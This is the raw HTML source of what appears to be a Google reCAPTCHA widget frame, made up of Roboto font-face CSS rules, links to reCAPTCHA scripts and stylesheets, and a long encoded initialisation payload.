  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tcv37JD3hKBMMqaC8rPugA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tcv37JD3hKBMMqaC8rPugA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tcv37JD3hKBMMqaC8rPugA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbykwwpB/P8O0wrXDjsKaH8KEHsKGw4RPw5lFwqHDqkXCr8KKA34WSXnDuWvCt34+Z3JXRnfDgATDv1zDrsOhRgYhWsKZwqfDgkHDiBHDh8K6wq7Cs8O1wqhXw59SEWrDtHjCiyDDsQTDiRnCi8OSEsKiWcKpw5zDtGkIXGDCqcOowpRuw6tjfyfCvzgFHQZ+w6t/FzpFw4ouw5nDtMOJwodmWMKVwqtLJ1xfXlTDrMKMCcO1RMOtbR93wqBUA8KNTmp5wrgYw4Ufw7TDr8OXwrcyYCHDtMKQw4TDrxNAH15MccKFN03DoMKMwo5dYsKGS1EJGsO0UsOewo01Enw5b8O8XnzDvi7CmMKKw7jCl8OndMOHwpgQw7fDmsK/BC/CisKoasOpeihMWcOwInHCoysew6nDrRbDrmLCuBLDsCbDvmwqwr3DrBzDrsOnNRgrNsKbwqVvw6Ytw7/[base64]/CvTVLwqYiwr/Ck1jDkS1Uw6RUwr7CiVDCjsKxV8KKwoTCojRAwr3DsE5uTcKjbE4Gw5lIw5Qzw55Bwr9XQcOxKMOZRMOWbcOPMMOAw6XDk3fCoFjCr8KHwpnDqcKCS3rDhCwSwonCjMOkwqfCl8KLGBF2wo54wo7DvzoFAcOfw4jCthELwpxjw6kqRcOxwo/DsmgmdFVPAMKWPcOowpEoAsO0UHbDksKEAsORD8OHwpAMUsOoQsKXw5pHQybCvSnDvCd4w4VRY0rDr8KdQ8KAwooQQcKAWsKGNkbCucOFSsKXw7PCucKJJk9GwrtJwqfDjlNUwrzDnjZNwp/Co8KqHXFMGSMIbcOfDGvCsDR5UipkBzTDsDvCq8OnEm85w45WCMORLcKpdcO3woJSwoXDulFgLhrCtDBbTTVsw7xLYxXCqMO1IGnCsnNHwrQxMyA2w53DpcOCw4/CqMOew51Sw4bCjghhwqHDj8O2w5TCrsOBSQdJBMOgeiHCgcKdQcOpLifCuy4uw6/Cn8OAw57Dh8K2w4IVcsOlGCHDqsOOw5s1w6XDjinDqsOPSMODP8ONfcKmQUt3w7hWC8O9F3HDmsOPRCLCvm7Dvy4/[base64]/LcKqV3QJw6HCgcOsZsOQUTw8TsOhfMOrwqnChRUvZCxIw6xwwofCv8KIw5UUNsKcHcOhw5Qcw7bCq8O4woFWUcORW8OvI0/CqMKpw5I/[base64]/CpS9pw4LDtgXCjsOUwoAPwqceZGg0ZcK5w74pG1d6woLCpy0Hw57CnsOOfCAuwrwxwo/CpcONBMOlwrbDn2UiwpjDhsOhJC7ChMKIw5TDpAcvJQtHw5pUU8KhDyfDpT7DtsKQMMOZJsOiwr3CljLCssO4NMKpwpLDh8KTFsOFwohdw4TDpCNkX8KhwoNMOAXCnWnDo8KTwoLDmcOXw45vwoTCu1dILMOkw5VzwpxPw59aw5fCjcK1BcKEwr/DqcKLakgdZT/[base64]/[base64]/PsOTUMOQIsKSHsOkTsKUwpLDpsOlUSTCnDh9wp/Ct8O9M8Kew5Bzw6rDmsOVHDxQdMOFw7jCn8O9S1cSbsKmw5JgwqbDiinDmcOkwp4ATMKVf8KjFcKDwqnDocOZRFoNw4Iiw5Fcwr7CkmTDhcK1McOgw6fDngE/wrB/wqlrwpB0wpDDj3DDgS3Ck1tfw57Co8Ojw4PDsX3Ct8Olw5fDjH3Cs0HCmQnDjMOtXWnDnDLDhMOowo3CucKSNcKMGsK7HsOFEMOzw4zDm8Ogwq/ClwQFAj4lakRRaMKvQsO6w5LDj8KswoJdwo/Comg5F8K7ZwdtLcOlemhEwqU7woUZb8KKUMOdV8KRfMOeRMKFwooLJWnDu8OWwqx9W8KYw5Btw4/CsCLCvMORw6bDjsKbw6rDlcKyw4g8wpd+Q8OcwqFIXh3Dr8OtDMKowoVVw6TCtnrDk8Kbw4DDhn/Ct8KyZkpgw73DjQIuRRR7Xjt2XRlcwojDoVhEP8O7XcKdWz4/Q8Klw6HDoWsVdkrCoz1EX1kAFmHDiCXDmATCplTCosK3J8OKVcK5NcKfJ8OuYmgUFT1SZcK0Nnkcw7rCt8OXfcKJwodGw60jw4/[base64]/DnMK9w4HDo8KrHMO6wq/Dr8O/[base64]/Ch8KuVsO1JcO+HAjDmmnDmMO4ZSfCvsKVwobDh8K3SFURBCcLwq5Ow6dDwpNQw40JIBXColbDvAXCmG0VXcO0KAY2w5J2wp3DnG/CmsOqwoM7f8Kxan/DmzPCpMOFU1rCgDzCvRsBGsKOYm57G0rDncKGw6QEwoEZb8OYw6XCgU/DvMOSw6YFwofCviDDmEkda1bCpnEJdMKNGsKhYcOmK8O3f8OzVH3DnMKEHMO4w4PDvMK/PsO9w5NgW3vCsXrCkhXDlsOaw51vAHfCvwzChERQwpJIw7Zdw4xYbnRIwrgzMsO3w7ZTwrZrAGLClMOIw5fDgMKgwrs6Ql/DkDg8RsO3YsOcwogowqTCmMKGF8KAw4nCtn7DmQ7Cn27CmBLDscKAKCXDnzJLJ3rChsOFwovDkcKRwq/ClsOxwr7DviAaRGZ+w5bDlAteFHwEPAYscsKKw7HCriUlwp3DuR9RwoJXVMKbM8OlwovCnMKkayHCusOgKkBCw4rDj8KNZngTw4ZDdcOcwr/DmMOFwpsvw7tVw4XCn8KXEsOMDzMBd8OIw6UWwojCmcKjS8KNwpvDtFrDtMKbU8K5aMOhw4wsw6vDi28nw7/DtsOkworCkEPDssK6WMKoGjJSJRdISVlPwpZwdcKUfcOjw6zDu8KZw53DoiPDtsKoPWnCoQDCicODwoRaTzgAwoNxw59Cw5XCjsOXw5zDrsK2fcOILXARw7Qowp5pwps1w5/DicOEfzTCj8KSbEXCjS3DiyrDp8ObwqDCkMOmV8KKZ8Oww4NzE8OROcOPw40iI2PDsWLCgsOfw7XDiAUFJcK2wpseEnk7eREXw6rCjW7CrE8uEH7CtAHCo8O1wpbChsOQw7DDrH1RwrPCl2zCsMO7w7bDmFd/w69+MsOew6XCiWcOw4LDmcKqw4YuwoLDjlrCq2PDlFPDh8Oawo3DmAzDssKmR8O0VyPDq8OEQ8KOF3oJe8K4fsOSw7XDl8KtVcKJwq7Di8O6csOfw7wnw4vDn8KKw51lKXnDisOSw45GWsOsR3XCs8OTHwfDqicdbcOoOnXDqyg6LMOWOsOsZcKMdU00AjAQwr/Dg387wogSN8Okw4vCncO3w7ZBw65CwrrCt8ObAcOcw4JzbBHDoMOpK8OhwpsKw4kYw6PDhMORwq1Pwr/DjMKbw5xPw4jDnsKwwpbDlMKyw5hEIHTDhcOZGMOVwrbDnlZFwpfDi0pUwq4Gw5AkfMKcw5Qyw4pWw4rCli5jwonCpMOfbFvDiBcVKBIKw7UPD8KjQDogw4NAw73Dt8OHKsOYbsO5fibDscKfSx/DtsK4A04YGsKnwo3DgT/[base64]/Cn8O8C1c5MwHChhZHw6XCucKpPXsVwqd3N8Kew5XCoFjDgwsBw7E0OcObNsKJACzDjwLDssOiw4/Dg8KHYkR+AHBaw5Urw688w7PDncOYIlfCv8Ktw5lMGBpWw5VGw6TCuMOxw7sxGMOwwpvDuCXDggB/[base64]/CscOhCmjCqMOATMOZd8K+an7ClUJ8w5HDmAvCkgfDpyI6w7rDlsOBwozCmx0Sb8KBw7l+DV8Kwolbwr8aDcOlwqAhwq8ycyxZwrgabMKGw5jCgcOFw4oEdcOPw5fDn8KDwoQZFGbCncKtF8KLXDbDgD0jwqrDtjHCnT5cwo/[base64]/Cm1I0KVzCrMOWWWRow7fCrcKhThBlT8KzbUrDn8KMZ0DDt8Kiw5FGLXh5IcOPOMOMJBdzKGTDtVbCpwkuw6/DpcKJwohmWwfCi015NcKWw4TCki3CoWHCncKvW8KEwo8yL8KDEnRrw4JgPcOFMBVrwr3DoE83fWN9wqvDo047wqcAw6ASUFgUXMKDw5F6w51AeMKBw7cZPsOCKsKRNlrDlsOwbVAQw7vCmcK+ZwEQbinCqMOqwq45OjMnwosbwqjDmcO8WMO/w6c+w73DskXDr8KPwqHDpcOZdMKDWsOxw6zDvsK/VcKdYMO1wqLDjjXCu3/[base64]/DhsKpfjDDjMODw6Yww4otwo83wptoQcKbLk5CccKmwoDComgQw4PDtMOpwqNAfcKUYsOrw4AWw6fCqDHCgMKww7PCocOCwp1Vw6LDp8KZRUlUw7fCo8KAw5YUf8OrTWM/w4MjSkjDosOXw5J/TMO5Ug1Ww73CvndGI3ZAK8KOwrHDiXcdwr4BY8OuE8OBwrDCmh/Cny7Cm8O5YsOqTBLDo8K3wrPChGgPwo5bw7gfM8KIwqsVfCzClEAPfztxbsKEwprCqj1Ia1sTwo/CpMKPT8KKwqHDo37CihzCjcOLwoAqVjJhw4ENOMKPaMOUw7/[base64]/Cu1tDFcKJw5zCoMKoPMOmPMOXw6tMwoHCpMOsTcKVZ8OJSMKyaBjCkzpQw7TDnsOow6HCghjCv8O5w61FCGrDqllgw7xjREjCgADDgcOYW0BefsKlEcK8wrXDikFhw7LCsirDlhjDiMOWwq0Eah3Cl8K6dB1Rw65kwoAWw63DhsK1Cy49wprCpMKSwq0scXbCgcOSwo/[base64]/DqQMpwoUEwobDmw/CpA1cY8Obw6vDsVjDrsK1bjXCvzAzwoXChMKGwqNfwpcOH8OZwrHDmMOXHkEJNSrCsjpKw44lwosGBMKtwpbCtMOzw5cawqRzYWJGFB3DlMOoE0XDssK+RMKUfGrCmMOOw4TDosKLGMOBwoVZQAYJwo7DpcOBUQ/CpsO6w4XCr8OtwpkIKMKpZ0YjAENyPMOxecKPLcO6dyPCkz3DjcOOw4JATwnDmcOlw6bCpDN5bsOQw6d1w6JNw6oUwrrClCUXeibClGDDvcOeXcOSw5prwqzDiMOswpLDjcOxNnxCaFrDpWFywr/Diyo4J8OFB8KFw7LDg8Ozwp/DvMKFwp8VWsOqwprCn8KrQcKjw6AbdsKbw4TCksOTXsKzGxPCsTPDgMOww4RiZ1wiW8KAw4fCt8K7woNPw7Z9w6AqwpBdwo0Pw6d5WsKgAXYXwrDDgsOswrbCu8KHTDA1wp/CvMO6w6FhcxzCl8Oew6QlA8KfKTkPNMKqDHs1w65ebsOtAHAITcOdwptcbMOoRAvCk0QUw7xmwq7DkMO/w5DCvHbCtsK1H8KYwqXCrcKbUwfDksKSwq3CuRXDqXs3wpTDqisewolyMWzDkcK7wrrCn1DCtU7CtMKowq95w68aw4QSwoQ6wr3Dmm8RJMO1McO2w4TCl3hUw4paw44uMsO3wqTCiR/CmMKGRcOufsKPwrvDpFbDqBNRwr3Ch8KUw7MBwqJww5XCkcOdYybDvVUMI2HCnA7CqiDCnQhOLDzCt8KNBw10wqTCr0XCoMOzI8KzNXV6IMOHe8KZwojCjlPCrMODNMOpw47DusK/[base64]/Dg8O4NV7Cv8OFwpNzwo1bw43DtsOnw54eLsOlw6U5JGrDocK9wrFuwpggdMKTwoJcL8Knw4XCgmTDl3/[base64]/DriDDgcKOw4jCmn9lccOjwokTw7zCgzjDpMKpwp4Vwr0ff33Drz0GSTHDpsO6SsK+MMOSwrfDjhIOe8OOwqRtw7/Co1wSUMOYwrYXwqPDk8Olw7V2w4M2MQgLw6Z6NxDCl8KQwpFDw4/[base64]/Cm8KPwrvCoz1Jwp5Vw6lCw4LDuAVUw6UbGAMNwrYzIsO5w43Dg2Y5w6MRHcOGwrLCrsOtwqjCg05gZGQWCi3CnsK9ORPDrBtoVcO9JcOYwqUew5jDssOZF1p+ZcKMZcOWb8Oww4gbwrHCpcK7DsOsCcKjw44zUmdzw58mw6Ria30VQAvCq8KgSW/DlcKgwovCsBfDtsKjw5HDugoyXhIywpbDrMOvFm8lw7VFYgg6WwHDtid/[base64]/[base64]/DocKqJyvCl8KmwppqwrLCixnDkxU4w40HJsKswro4wqMOLm3DjcKOw701wpjDngzCrE9YCXfDk8OgGCQtwrYqwrBRWTrDg0/Dq8KZw7p+w47DgF5iw6ArwoBzGXnChsKmw4QHwp4PwrJ/[base64]/[base64]/Cg8K0d0jDvGoJeMOmw4ExHcOrQsObw7cNw4LCj3PDtRolw4DDncOCw6Mlc8KaHGU1C8OCRVzCkxrDpsOzZj0uVsKCWhsuwqYJQG3DhXk8G1zCm8Okwo8qSmDCo3vDg27DtSglw490w5/DlsKgwqXCtsO+w73DpBTCh8KoHBPClMOoOMOkwrkLEcOXTcOuwpMEw5QJFwfDlCbDgn03TcK2GjjDnBPDvCsfexVQw5IDw41vwrASw7PCvXTDlsKLw5QXV8KlGG/CqycywqfDqcO6UHp/[base64]/Dq8OeB8Kvw7TCm8K4wpDDr2koA8Ohwr1fw5MNYcKlwq3DhMKtEzTDhMKVfAjCqMKVLgjDnsKwwofCpFvDgDvCi8KQwoVhw6/ChMO/OmbDjCzCkHzDgMKqwo/DuD/Dl0AFw4sBJMOlf8O8w6HDuzzCuD/[base64]/SMKyfsKhwoRCYMK+aF9Aw5wPDsKMw5LClx8OFDxnTVFhw5LDtsKzwqESXMOhYxc2dUEjeMOsfmZMM2JIExIMwqg8ZcKqw6E2woXDqMObwphwPThEOcKJw59WwqTDqcOwXMO9WMObw6jCisKfKnsCwpzCv8KGDsKyUsKJwqzCsMO/[base64]/CiRTDmXfDgzMBwpDCscOtZcOvw6MxwqBnwp/CrsKhR3txCQxFwoHDpMOZw4tGwqbCs3jCpjMALn3CnsK6cB/DkcKTK17Dm8K7R0/CmyTCqcKUMRDDilrDusKQw5p2TMOyLmlLw4F7wr3DmsK5w6FSJSdvw7nDhcKBOMOrwpPDlsO1w656wrMNbxRsCjrDrcO0WF3DmMO9wqjChG/CrwnCvsKaIMKAwpNpwqjCq1ZYPx5Ww5fCrRTCmMO0w7zClHItwrcHw7llbcOvwpHDj8OcEsOjwohHw7Naw7gzXUVYPgrDlH7DoFfDj8ORGMKoCwJUw7ctFMKpaE19w4DDpMOeZG/CssKFN35GbsK2BcOBEmHDn3wKw6hxM2/Dq0BTJDXDvMKeKsO3w7rDqlsSw5Mjw6UywrTCuiQZwp3CrcOWw6Jcw53Dj8Kkw51IdMOewozCpScnQcOhEMOtWV4hwqd6CCbDvcKTP8KhwqYbQ8K1d0HDuUDDssKwwqDCtcKewoMoO8KWU8O4wpbDnsKtwq5Cw5XDv0vCsMKcw7pxR35IYTUJwqLCg8K/R8O4bMKxFzrCoyLCiMKGwr4pwrgGDsO6aBVjw77Cr8KqXX51dCPCksKKGH/[base64]/dcKQScOzKW4JwpQkw6bDnVjDoyTCs3c1KMKawqJSOMOAwqkqw7rDglPCuWg3woDDgcKcw7vCoMO0DcOhwqLDjMKHwrZSfcKUazNow6/ChsOWwr3CuH4MIQMAQcOqL2XDkMKFUgLCjsKRw6fDpsOhw47CocOQWcO7w7/DsMO+ZMK+X8KVwr0dDEjCg3lkQsKdw4rDrMKYWMOCV8Oaw6ItD17Ckw3DkihiIw1uVz9zPEQmwqMFw5skwqrCk8O9BcOCw5jDs3BEBiMfU8OKUSLDrsKFw5LDlsKAdGPCqsO+AULDqsK7WVfDnDxwwo/[base64]/CmXnDvcOeciLCvMO6PcOGCcO5MlbCj8Ogw6fDrsK4BmHCuVzCozI2w63Cv8OWw6zCicK+wqB6ZgbCoMK3wr1zMcOsw4zDgRfDpsO5wprDgUNNSMONw5AuDsKnwobDqnprD2zDvEwlwqPDn8KKw7EaWy7DilVcw7rDuVEbOxHDtEs0aMOgwrQ8L8OLYyxQw47CusK1w5/DmMOmw6PDk0vDlsOJw6nCjU/Dn8Kgw5zCgMK9w4wCFz3DgMOQw7/DjcOMBxA6DHHDn8OYwokFccOuWsObw7ZXYcKSw514wpPCosO6w5TDssKDwpfChnvDnhzCrVLDoMO2VsOHbsOBKcOrwrHDgcKSJnzCqFhiw6ckwo5Fw43CnsKXwrx8wrDCtn4mcWJ7wr4yw4/CrQ7Ctl1mwrzCvgt5Fl/DkypTwqvCrQPDosOrWmlpHsO5w5/CjsK8w6UebsK0w6bDhDnCvnjDrAVhw6sxX1wjw5k1wq8Gw4MQFcK+YzTDjcOfQzbDgHHDqzXDv8K/[base64]/[base64]/CncOGK08Aw5x1wqEiw5Rzw6McAcKowprDoDwaMsKKJsKRw6nDr8KUHy/DslXCm8OiKcKDdHLCvsOgwo3Cr8O4HnDDi2dJwqIbw6LDhV1Kwq8afS3DrcKZKsO0wozCqDoNwqx5LjXCiSrCsTsEPsONAB7Dl2fDvEfDi8O9cMKIf0rDscOuCWAmTsKVeWzCm8KZDMOGXMO/wrVqQy/DqMKFKsOiEMOFwqrDm8KAwrbDtXHDnXI6PsOxTW7DosOmwo8kwpbCpcKSwovDpD47w4g2wpzChHzDng1TEQp4N8OTwpvDjsOfHsOSOcO6dcKNdHkOAkZ1XMOuwq1NTXvDrcKowpfDpV4Dw5TDsV9AL8O/TDDDh8OFw4fDucOjVjJSEcKUeHnCnCUOw6jCgcKnKsOWw6rDjwvDpBLDpW/[base64]/[base64]/DjwhlwpYaYcK+PMK7ai7CqBEMJzQLwrTCq2kBcB9nIcKxAsKCwpUYwpxxP8K/MCvDl2XDq8KHalLDnAlCF8KuwrDCllzCp8KKw6VlYj3ChsKywoTDqH07w7nDqX3DhcOnw5PCvnzDmVbDucK1w5xrH8OgNcKbw4U4bX7CnGUoT8K2wpoHwqDCjVHDikLDrcO3wrzDkEDCpcK4wp/CtcKtbCVoLcOZw4nDqMO6Zz3DujPCiMOKBHbCisOiCcKgwoTCs1jDg8OzwrPCjRxWwpkxw5XCisK7w6/[base64]/Cn8KWc